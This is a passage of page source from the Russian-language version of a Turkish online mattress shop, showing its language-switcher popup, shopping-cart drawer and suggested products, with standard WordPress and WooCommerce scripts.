                                <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png" width="18" height="12" alt="ar" title="العربية"> العربية                            </div>
                                                                        <div class="trp-ald-popup-select" id="ru_RU" data-trp-ald-selected-language = "ru_RU">
                                <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png" width="18" height="12" alt="ru_RU" title="Русский"> Русский                            </div>
                                                                        <div class="trp-ald-popup-select" id="de_CH_informal" data-trp-ald-selected-language = "de_CH_informal">
                                <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_CH_informal.png" width="18" height="12" alt="de_CH_informal" title="Deutsch (Schweiz, Du)"> Deutsch (Schweiz, Du)                            </div>
                                                                        <div class="trp-ald-popup-select" id="it_IT" data-trp-ald-selected-language = "it_IT">
                                <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_IT.png" width="18" height="12" alt="it_IT" title="Italiano"> Italiano                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://yatakhome.com" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation>
                        
                        <div class="trp-ls-shortcode-current-language" id="tr_TR"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="tr_TR">
                            <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png" width="18" height="12" alt="tr_TR" title="Türkçe"> Türkçe                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="tr_TR"
                                 data-trp-ald-selected-language= "tr_TR">
                                <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png" width="18" height="12" alt="tr_TR" title="Türkçe"> Türkçe                            </div>
                                                                                            <div class="trp-ald-popup-select" id="en_US"
                                         data-trp-ald-selected-language="en_US">
                                        <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="ar"
                                         data-trp-ald-selected-language="ar">
                                        <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png" width="18" height="12" alt="ar" title="العربية"> العربية
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="ru_RU"
                                         data-trp-ald-selected-language="ru_RU">
                                        <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png" width="18" height="12" alt="ru_RU" title="Русский"> Русский
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="de_CH_informal"
                                         data-trp-ald-selected-language="de_CH_informal">
                                        <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_CH_informal.png" width="18" height="12" alt="de_CH_informal" title="Deutsch (Schweiz, Du)"> Deutsch (Schweiz, Du)
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="it_IT"
                                         data-trp-ald-selected-language="it_IT">
                                        <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_IT.png" width="18" height="12" alt="it_IT" title="Italiano"> Italiano
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://yatakhome.com" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template>
<div class="xoo-wsc-markup">

    <div class="xoo-wsc-modal">

    	


<div class="xoo-wsc-container">

	
	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		
					<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>
		
		
	</div>

	

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Sepet</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>


		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Boş sepet</span><a class="xoo-wsc-btn" href="https://yatakhome.com/ru/shop/">Alışveriş</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		

<div class="xoo-wsc-ft-extras">

	

	
		
</div>
<div class="xoo-wsc-ft-buttons-cont">

	<a href="/ru/Alışverişe devam/" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-ft-btn-continue">Devam</a>
</div>


<div class="xoo-wsc-payment-btns">
	</div>
		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

			<span class="xoo-wsc-icon-chevron-left xoo-wsc-toggle-drawer xoo-wsc-dtg-icon"></span>
	
</div>
    	<span class="xoo-wsc-opac"></span>

    </div>

    <div class="xoo-wsc-slider-modal">
    	<div class="xoo-wsc-slider">

			<div class="xoo-wsc-notice-container" data-section="slider"><ul class="xoo-wsc-notices"></ul></div>	
	
		<div class="xoo-wsc-sl-content xoo-wsc-sl-shipping" data-slider="shipping">

			
			
<div class="xoo-wsc-sl-heading">
	<span class="xoo-wsc-toggle-slider xoo-wsc-slider-close xoo-wsc-icon-arrow-thin-right"></span>
	Calculate Shipping</div>


<div class="xoo-wsc-sl-body">

</div>
			
		</div>

	
	
		<div class="xoo-wsc-sl-content xoo-wsc-sl-coupon"  data-slider="coupon">

			
			
<div class="xoo-wsc-sl-heading">
	<span class="xoo-wsc-toggle-slider xoo-wsc-slider-close xoo-wsc-icon-arrow-thin-right"></span>
	Apply Coupon</div>

<div class="xoo-wsc-sl-body">

	<div class="xoo-wsc-clist-cont"><div class="xoo-wsc-clist-section xoo-wsc-clist-section-invalid"><span class="xoo-wsc-clist-label" data-no-translation="" data-trp-gettext="">Unavailable Coupons</span>
		
			
			<div class="xoo-wsc-coupon-row">
				<span class="xoo-wsc-cr-code">yeniyil</span>
				<span class="xoo-wsc-cr-off" data-no-translation="" data-trp-gettext="">Get 0% off</span>
				<span class="xoo-wsc-cr-desc">yeni yıl hediyesi </span>
							</div>

		
		</div></div>
</div>
			
		</div>

	
		
	<span class="xoo-wsc-loader"></span>
	
</div>    </div>

    <div class="xoo-wsc-drawer-modal">
        <div class="xoo-wsc-drawer">

			<div class="xoo-wsc-notice-container" data-section="drawer"><ul class="xoo-wsc-notices"></ul></div>	

	
<div class="xoo-wsc-dr-content xoo-wsc-dr-sp" data-drawer="suggested-products">

	
<div class="xoo-wsc-drawer-header">
	<span class="xoo-wsc-drh-txt" data-no-translation="" data-trp-gettext="">Önerilen Ürünler</span>
	<span class="xoo-wsc-toggle-drawer xoo-wscdh-close xoo-wsc-icon-arrow-thin-right"></span>
</div>
	<div class="xoo-wsc-dr-body">

		<div class="xoo-wsc-sp-container xoo-wsc-sp-wide"><span class="xoo-wsc-sp-heading">Önerilen Ürünler</span><ul class="xoo-wsc-sp-slider">
<li class="xoo-wsc-sp-prod-cont">

	<div class="xoo-wsc-sp-product">

		<div class="xoo-wsc-sp-left-col">
			<a href="https://yatakhome.com/ru/product/patara/?attribute_pa_boyut=120x200"><img width="360" height="333" src="https://yatakhome.com/wp-content/uploads/2023/12/patarayeni-360x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yatakhome.com/wp-content/uploads/2023/12/patarayeni-360x333.jpg 360w, https://yatakhome.com/wp-content/uploads/2023/12/patarayeni-300x278.jpg 300w, https://yatakhome.com/wp-content/uploads/2023/12/patarayeni-768x711.jpg 768w, https://yatakhome.com/wp-content/uploads/2023/12/patarayeni-13x12.jpg 13w, https://yatakhome.com/wp-content/uploads/2023/12/patarayeni-84x78.jpg 84w, https://yatakhome.com/wp-content/uploads/2023/12/patarayeni-200x185.jpg 200w, https://yatakhome.com/wp-content/uploads/2023/12/patarayeni-450x417.jpg 450w, https://yatakhome.com/wp-content/uploads/2023/12/patarayeni.jpg 784w" sizes="auto, (max-width: 360px) 100vw, 360px" data-xoowscfly="fly" /></a>		</div>

		<div class="xoo-wsc-sp-right-col">

			
			<div class="xoo-wsc-sp-rc-top">

									<span class="xoo-wsc-sp-title"><a href="https://yatakhome.com/ru/product/patara/?attribute_pa_boyut=120x200">PATARA<span> - </span>120x200</a></span>
				
			</div>

			<div class="xoo-wsc-sp-rc-bottom">

				

									<span class="xoo-wsc-sp-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>0,00</bdi></span></span>
				
									<span class="xoo-wsc-sp-atc"><a href="https://yatakhome.com/ru/product/patara/?attribute_pa_boyut=120x200" data-quantity="1" class="button product_type_variation" data-product_id="100020" data-product_sku="492304-1-1-1" aria-label="Read more about “PATARA - 120x200”" aria-describedby="" rel="nofollow" data-no-translation-aria-label=""><span>+</span>Add</a></span>
				
			</div>


			
		</div>

	</div>

	
</li>


<li class="xoo-wsc-sp-prod-cont">

	<div class="xoo-wsc-sp-product">

		<div class="xoo-wsc-sp-left-col">
			<a href="https://yatakhome.com/ru/product/aspendos/?attribute_pa_boyut=150x200"><img width="360" height="344" src="https://yatakhome.com/wp-content/uploads/2019/04/aspendos-360x344.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yatakhome.com/wp-content/uploads/2019/04/aspendos-360x344.png 360w, https://yatakhome.com/wp-content/uploads/2019/04/aspendos-300x287.png 300w, https://yatakhome.com/wp-content/uploads/2019/04/aspendos-13x12.png 13w, https://yatakhome.com/wp-content/uploads/2019/04/aspendos-84x80.png 84w, https://yatakhome.com/wp-content/uploads/2019/04/aspendos-200x191.png 200w, https://yatakhome.com/wp-content/uploads/2019/04/aspendos-450x430.png 450w, https://yatakhome.com/wp-content/uploads/2019/04/aspendos.png 681w" sizes="auto, (max-width: 360px) 100vw, 360px" data-xoowscfly="fly" /></a>		</div>

		<div class="xoo-wsc-sp-right-col">

			
			<div class="xoo-wsc-sp-rc-top">

									<span class="xoo-wsc-sp-title"><a href="https://yatakhome.com/ru/product/aspendos/?attribute_pa_boyut=150x200">ASPENDOS<span> - </span>150x200</a></span>
				
			</div>

			<div class="xoo-wsc-sp-rc-bottom">

				

									<span class="xoo-wsc-sp-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>0,00</bdi></span></span>
				
									<span class="xoo-wsc-sp-atc"><a href="https://yatakhome.com/ru/product/aspendos/?attribute_pa_boyut=150x200" data-quantity="1" class="button product_type_variation" data-product_id="25339" data-product_sku="ASP400" aria-label="Read more about “ASPENDOS - 150x200”" aria-describedby="" rel="nofollow" data-no-translation-aria-label=""><span>+</span>Add</a></span>
				
			</div>


			
		</div>

	</div>

	
</li>


<li class="xoo-wsc-sp-prod-cont">

	<div class="xoo-wsc-sp-product">

		<div class="xoo-wsc-sp-left-col">
			<a href="https://yatakhome.com/ru/product/visco-spa/"><img width="360" height="283" src="https://yatakhome.com/wp-content/uploads/2023/12/uykucu-360x283.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yatakhome.com/wp-content/uploads/2023/12/uykucu-360x283.webp 360w, https://yatakhome.com/wp-content/uploads/2023/12/uykucu-300x236.webp 300w, https://yatakhome.com/wp-content/uploads/2023/12/uykucu-768x605.webp 768w, https://yatakhome.com/wp-content/uploads/2023/12/uykucu-15x12.webp 15w, https://yatakhome.com/wp-content/uploads/2023/12/uykucu-84x66.webp 84w, https://yatakhome.com/wp-content/uploads/2023/12/uykucu-200x157.webp 200w, https://yatakhome.com/wp-content/uploads/2023/12/uykucu-450x354.webp 450w, https://yatakhome.com/wp-content/uploads/2023/12/uykucu-800x630.webp 800w, https://yatakhome.com/wp-content/uploads/2023/12/uykucu.webp 940w" sizes="auto, (max-width: 360px) 100vw, 360px" data-xoowscfly="fly" /></a>		</div>

		<div class="xoo-wsc-sp-right-col">

			
			<div class="xoo-wsc-sp-rc-top">

									<span class="xoo-wsc-sp-title"><a href="https://yatakhome.com/ru/product/visco-spa/">Visco Spa</a></span>
				
			</div>

			<div class="xoo-wsc-sp-rc-bottom">

				

									<span class="xoo-wsc-sp-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>0,00</bdi></span></span>
				
									<span class="xoo-wsc-sp-atc"><a href="https://yatakhome.com/ru/product/visco-spa/" data-quantity="1" class="button product_type_variable" data-product_id="99698" data-product_sku="" aria-label="Выберите опции для “Visco Spa”" aria-describedby="" rel="nofollow" data-no-translation-aria-label=""><span>+</span>Add</a></span>
				
			</div>


			
		</div>

	</div>

	
</li>


<li class="xoo-wsc-sp-prod-cont">

	<div class="xoo-wsc-sp-product">

		<div class="xoo-wsc-sp-left-col">
			<a href="https://yatakhome.com/ru/product/visco-spa/?attribute_pa_boyut=90x190"><img width="360" height="283" src="https://yatakhome.com/wp-content/uploads/2023/12/uykucu-360x283.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yatakhome.com/wp-content/uploads/2023/12/uykucu-360x283.webp 360w, https://yatakhome.com/wp-content/uploads/2023/12/uykucu-300x236.webp 300w, https://yatakhome.com/wp-content/uploads/2023/12/uykucu-768x605.webp 768w, https://yatakhome.com/wp-content/uploads/2023/12/uykucu-15x12.webp 15w, https://yatakhome.com/wp-content/uploads/2023/12/uykucu-84x66.webp 84w, https://yatakhome.com/wp-content/uploads/2023/12/uykucu-200x157.webp 200w, https://yatakhome.com/wp-content/uploads/2023/12/uykucu-450x354.webp 450w, https://yatakhome.com/wp-content/uploads/2023/12/uykucu-800x630.webp 800w, https://yatakhome.com/wp-content/uploads/2023/12/uykucu.webp 940w" sizes="auto, (max-width: 360px) 100vw, 360px" data-xoowscfly="fly" /></a>		</div>

		<div class="xoo-wsc-sp-right-col">

			
			<div class="xoo-wsc-sp-rc-top">

									<span class="xoo-wsc-sp-title"><a href="https://yatakhome.com/ru/product/visco-spa/?attribute_pa_boyut=90x190">Visco Spa<span> - </span>90x190</a></span>
				
			</div>

			<div class="xoo-wsc-sp-rc-bottom">

				

									<span class="xoo-wsc-sp-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>0,00</bdi></span></span>
				
									<span class="xoo-wsc-sp-atc"><a href="https://yatakhome.com/ru/product/visco-spa/?attribute_pa_boyut=90x190" data-quantity="1" class="button product_type_variation" data-product_id="99715" data-product_sku="" aria-label="Read more about “Visco Spa - 90x190”" aria-describedby="" rel="nofollow" data-no-translation-aria-label=""><span>+</span>Add</a></span>
				
			</div>


			
		</div>

	</div>

	
</li>


<li class="xoo-wsc-sp-prod-cont">

	<div class="xoo-wsc-sp-product">

		<div class="xoo-wsc-sp-left-col">
			<a href="https://yatakhome.com/ru/product/terapi/"><img width="360" height="255" src="https://yatakhome.com/wp-content/uploads/2023/12/ACTIVE-360x255.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yatakhome.com/wp-content/uploads/2023/12/ACTIVE-360x255.jpeg 360w, https://yatakhome.com/wp-content/uploads/2023/12/ACTIVE-300x213.jpeg 300w, https://yatakhome.com/wp-content/uploads/2023/12/ACTIVE-1024x725.jpeg 1024w, https://yatakhome.com/wp-content/uploads/2023/12/ACTIVE-768x544.jpeg 768w, https://yatakhome.com/wp-content/uploads/2023/12/ACTIVE-18x12.jpeg 18w, https://yatakhome.com/wp-content/uploads/2023/12/ACTIVE-84x60.jpeg 84w, https://yatakhome.com/wp-content/uploads/2023/12/ACTIVE-200x142.jpeg 200w, https://yatakhome.com/wp-content/uploads/2023/12/ACTIVE-450x319.jpeg 450w, https://yatakhome.com/wp-content/uploads/2023/12/ACTIVE-800x567.jpeg 800w, https://yatakhome.com/wp-content/uploads/2023/12/ACTIVE.jpeg 1080w" sizes="auto, (max-width: 360px) 100vw, 360px" data-xoowscfly="fly" /></a>		</div>

		<div class="xoo-wsc-sp-right-col">

			
			<div class="xoo-wsc-sp-rc-top">

									<span class="xoo-wsc-sp-title"><a href="https://yatakhome.com/ru/product/terapi/">ACTİVE</a></span>
				
			</div>

			<div class="xoo-wsc-sp-rc-bottom">

				

									<span class="xoo-wsc-sp-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>0,00</bdi></span></span>
				
									<span class="xoo-wsc-sp-atc"><a href="https://yatakhome.com/ru/product/terapi/" data-quantity="1" class="button product_type_variable" data-product_id="100173" data-product_sku="492304-1-1-1-1-1-1" aria-label="Выберите опции для “ACTİVE”" aria-describedby="" rel="nofollow" data-no-translation-aria-label=""><span>+</span>Add</a></span>
				
			</div>


			
		</div>

	</div>

	
</li>



</ul></div>
	</div>

</div>
	<span class="xoo-wsc-icon-chevron-right xoo-wsc-toggle-drawer xoo-wsc-dtg-icon"></span>
	
	<span class="xoo-wsc-loader"></span>
	
</div>    </div>
    
</div><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Home",
                "@id": "https:\/\/yatakhome.com\/ru"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Yataklar",
                "@id": "https:\/\/yatakhome.com\/ru\/kategori\/yataklar\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "MEGA",
                "@id": "https:\/\/yatakhome.com\/ru\/product\/mega\/"
            }
        }
    ]
}</script>
<div class="xc-woo-floating-whatsapp-btn xc-woo-floating-whatsapp-btn-left">
  <div class="xc-woo-floating-whatsapp-button"> <a href="https://web.whatsapp.com/send?phone=905308160330&text=Merhaba ürünleriniz hakkında daha fazla bilgiye ihtiyacım var" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"/></svg> </a> </div>
</div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Закрыть (Esc)" data-no-translation-aria-label=""></button>
				<button class="pswp__button pswp__button--share" aria-label="Поделиться" data-no-translation-aria-label=""></button>
				<button class="pswp__button pswp__button--fs" aria-label="На весь экран" data-no-translation-aria-label=""></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Масштаб +/-" data-no-translation-aria-label=""></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Пред. (стрелка влево)" data-no-translation-aria-label=""></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="След. (стрелка вправо)" data-no-translation-aria-label=""></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Could not get a valid response from the server.":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430."],"Unable to connect. Please check your Internet connection.":["\u041d\u0435\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://yatakhome.com/ru/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7b79674c94" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://yatakhome.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-01-12 14:28:52+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Phone (optional)":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d (\u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e)"],"Postal code (optional)":["\u041f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u0438\u043d\u0434\u0435\u043a\u0441 (\u043d\u0435\u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e)"],"State\/County (optional)":["\u041e\u0431\u043b\u0430\u0441\u0442\u044c\/\u0440\u0435\u0433\u0438\u043e\u043d (\u043d\u0435\u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e)"],"City (optional)":["\u0413\u043e\u0440\u043e\u0434 (\u043d\u0435\u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e)"],"Country\/Region (optional)":["\u0421\u0442\u0440\u0430\u043d\u0430\/\u0440\u0435\u0433\u0438\u043e\u043d (\u043d\u0435\u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e)"],"Country\/Region":["\u0421\u0442\u0440\u0430\u043d\u0430\/\u0440\u0435\u0433\u0438\u043e\u043d"],"Apartment, suite, etc. (optional)":["\u041a\u0432\u0430\u0440\u0442\u0438\u0440\u0430, \u043d\u043e\u043c\u0435\u0440 \u0438 \u0442.\u00a0\u0434. (\u043d\u0435\u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e)"],"Address (optional)":["\u0410\u0434\u0440\u0435\u0441 (\u043d\u0435\u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e)"],"Company (optional)":["\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f (\u043d\u0435\u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e)"],"Last name (optional)":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f (\u043d\u0435\u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e)"],"First name (optional)":["\u0418\u043c\u044f (\u043d\u0435\u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e)"],"Apartment, suite, etc.":["\u041a\u0440\u044b\u043b\u043e, \u044d\u0442\u0430\u0436 \u0438 \u0442.\u0434."],"Postal code":["\u041f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 